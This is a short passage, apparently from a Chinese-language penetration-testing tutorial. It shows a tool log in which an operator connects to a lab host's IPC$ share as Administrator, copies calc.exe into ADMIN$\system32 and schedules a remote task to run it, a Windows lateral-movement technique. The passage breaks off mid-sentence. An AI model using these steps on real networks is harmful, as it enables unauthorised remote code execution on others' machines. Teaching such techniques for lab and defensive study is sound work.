 主机: 192.168.248.128
用户名: Administrator 密码: ***
本地文件: C:\Documents and Settings\Admin ...
复制位置: ADMIN$\system32\calc.exe 检测共享
启动命令: calc.exe
开始(S)
建立 \\192.168.248.128\IPC$ 管道.... OK!
复制文件到对方主机.... OK!
读取对方机子的时间.... 2008-09-26 10:55 OK!
在对方机子添加任务.... OK!
1分钟后将自动运行任务! [IP:192.168.248.128]
1分钟后将自动运行任务! [IP:192.168.248.128]
图 103
，所以内网渗透一直都能够所向披